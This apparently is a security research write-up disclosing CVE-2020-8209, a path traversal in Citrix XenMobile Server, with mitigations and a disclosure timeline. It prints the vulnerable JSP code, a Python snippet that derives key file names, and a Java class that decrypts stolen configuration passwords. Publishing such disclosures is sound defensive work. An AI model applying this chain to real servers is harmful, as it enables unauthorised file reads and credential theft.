# Path Traversal on Citrix XenMobile Server
Written by [Andrey Medov](https://swarm.ptsecurity.com/author/andrey-medov/
"Posts by Andrey Medov") on November 16, 2020
## Author
[Andrey Medov](https://swarm.ptsecurity.com/author/andrey-medov/ "Posts by
Andrey Medov")
[ptswarm](https://twitter.com/ptswarm "Visit Andrey Medov’s Twitter")
Citrix Endpoint Management, aka XenMobile, is used for managing employee
mobile devices and mobile applications. Usually it is deployed on the network
perimeter and has access to the internal network due to Active Directory
integration. This makes XenMobile a prime target for security research.
During such research a path traversal vulnerability was discovered. This
vulnerability allowed an unauthorized user to read arbitrary files, including
configuration files containing passwords.
## CVE-2020-8209 - Path Traversal
The vulnerability enables reading arbitrary files outside of the root
directory of the web server, including configuration files and sensitive
encryption keys. Authorization is not necessary for exploitation. The

vulnerable code was identified in the file help-sb-download.jsp:
<%
String sbFilePath="/opt/sas/support/";
int length = 0;
String sbFileName=(String)request.getParameter("sbFileName");
ServletOutputStream outStream = response.getOutputStream();
response.setHeader("Set-Cookie","fileDownload=true; path=/");
response.setContentType("application/octet-stream");
response.setHeader("Content-Disposition", "attachment; filename=\"" + sbFileName + '"');
File file = new File(sbFilePath+sbFileName);
byte[] byteBuffer = new byte[4096];
DataInputStream in = new DataInputStream(new FileInputStream(file));
while((in != null) && ((length =in.read(byteBuffer)) != -1))
{
outStream.write(byteBuffer,0,length);
}
in.close();
outStream.flush();
%>

The parameter `sbFileName` is concatenated with the string
`/opt/sas/support/`, after which the string is supplied as an argument to the
`File` class constructor. The result is shown in the following screenshot:
## Decrypting the configuration passwords

Although the application runs with the privileges of the tomcat user, it is
possible to read configuration files such as
`/opt/sas/sw/config/sftu.properties`.
Passwords are encrypted and stored in one of two formats: {aes}[base64 text]
or {aes}{db}[base64 text]. The encryption is handled by the libraries
`/opt/sas/sw/lib/libsecure.so` and `DataSecurity.jar`. For decryption, the
corresponding keys are needed. They are located in the file
`/opt/sas/rt/keys/security.properties` and can be downloaded using the path
traversal vulnerability.

Here is an example of the file's contents:
P.TXT1=vfjgegdwecmykhbispfg
P.TXT2=mbezvftvzwjopiruwewm
P.TXT3=gzaoaxmebrgffquankdx
P3.Salt=W3UK3PtDVgYq9Jd9QKReAw==
NLK=cT4nkjXGc/iUZ2TvCVkvmsZAsNTG/6OgE08ZMWvATcL2fXFgfwAJO/nhE7jsi6Zh
NLKS=SC01Cg==
WKS=CAVRK9/5+r5esY+bvrZJ1g==
SK=jTyjyNsyFbkrCnaI9Gq/0GVUp1fkq8nd+VHLe35T0rmmm8z7osNtgfSNPFulSSJ1
SKS=CF5ebQ==
UD.GK=69ict40YlMC9E1a2Tcgu3UVb0Lkd5RyadcQ4SEwcbKlUCR8Tv4lGv6N6BkirKk7l
GKS=4GLRGw==
Each parameter P.TXT1, P.TXT2, P.TXT3 is hashed with the algorithm

and refers to `.txt` file in the folder `/opt/sas/rt/keys/`. These same steps
are done by the library `libsecure.so`.
from base64 import b64encode
from hashlib import sha256
print(b64encode(sha256(b'vfjgegdwecmykhbispfg').digest()).decode('ascii').translate({47:None,61:None}))
print(b64encode(sha256(b'mbezvftvzwjopiruwewm').digest()).decode('ascii').translate({47:None,61:None}))
print(b64encode(sha256(b'gzaoaxmebrgffquankdx').digest()).decode('ascii').translate({47:None,61:None}))



The resulting file names `WbuGF1z7N+0EsLTTCE3JoRNgAJJzVe7Gs5JWhp3qJE.txt`,
`lQGKrlfWtad61mxyFkUWNi2vF7INdfOfiXzVX1I95g.txt`, and
`NZc0GgHcLK4qzgdQdQ0V50EorrksnJFdu1zIIlxx1j8.txt` can be used to download the
corresponding files from the server using the path traversal vulnerability.
The library used for encryption `/opt/sas/sw/lib/libsecure.so` is also
required.
It is imperative for these files (`security.properties`,
`WbuGF1z7N+0EsLTTCE3JoRNgAJJzVe7Gs5JWhp3qJE.txt`,
`lQGKrlfWtad61mxyFkUWNi2vF7INdfOfiXzVX1I95g.txt`,
`NZc0GgHcLK4qzgdQdQ0V50EorrksnJFdu1zIIlxx1j8.txt`, `libsecure.so`) to be saved
to the same file paths locally that they had on the XenMobile server.
Also required are three java libraries, saved to one folder:
`/opt/sas/sw/tomcat/inst1/webapps/ROOT/WEB-INF/lib/DataSecurity.jar`,
`/opt/sas/sw/tomcat/inst1/webapps/ROOT/WEB-INF/lib/common-interfaces.jar`,
`/opt/sas/sw/tomcat/inst1/webapps/ROOT/WEB-INF/lib/slf4j-api-1.6.4.jar`.
In said folder create a `decrypt.class` file with the following contents and
compile it.
import com.citrix.xms.security.DataSecurity;
class decrypt {
public static void main(String[] args) {
if (args.length < 1) {
System.out.println("Usage:\n decrypt [encrypted string]");
return;
}

System.out.println(DataSecurity.decryptDbPassword(args[0]));
}
}
By correctly arranging all of the data, we can then decrypt the passwords from
the configuration file.
## Mitigations
The advisory is available at the following link:
<https://support.citrix.com/article/CTX277457>. The official patch removes the
file `/opt/sas/sw/tomcat/inst1/webapps/ROOT/jsp/help-sb-download.jsp`, so any
and all requests to help-sb-download.jsp can be considered illegitimate and
should be blocked by a WAF. It's recommended to check the access logs for any
previous requests to it.
The timeline:
* 28 February, 2020 -- Reported to Citrix
* 11 March, 2020 -- Issues have been addressed in latest version
* 11 August, 2020 -- Patches for all versions were released
* 16 November, 2020 -- Public disclosure


暂无评论